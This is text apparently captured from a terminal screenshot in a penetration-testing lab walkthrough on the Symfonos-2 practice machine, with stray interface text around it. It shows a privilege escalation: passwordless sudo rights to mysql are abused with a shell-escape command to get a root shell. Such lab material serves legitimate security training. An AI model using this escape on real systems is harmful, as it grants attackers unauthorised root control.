 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 05:41 PM
cronus@symfonos2:/opt/librenms/html$ sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
# whoami
root
#
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7 Symfonos-2 cronus